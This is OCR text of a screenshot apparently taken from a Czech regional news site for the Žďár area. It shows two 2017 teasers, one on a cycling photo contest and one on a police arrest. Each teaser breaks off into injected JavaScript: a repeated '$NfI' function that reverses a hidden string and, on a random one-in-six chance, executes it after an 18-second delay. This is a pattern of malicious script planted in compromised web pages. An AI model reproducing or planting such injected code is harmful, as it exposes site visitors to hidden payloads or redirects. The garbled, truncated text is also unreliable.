
Cyklisté mohou do soutěže posílat
fotky z cest po Žďársku
Úterý, 25. července 2017
Žďársko / Projet na kole trasu se startem a cílem
ve Žďáře a při;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Kvůli zisku chtěl ukrást au
tomat,
policisté ho rychle chytili
Pondělí, 24. července 2017
Žďársko / Jen několik hodin stačilo kriminalistům
ze Žďáru nad Sázavou k ;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return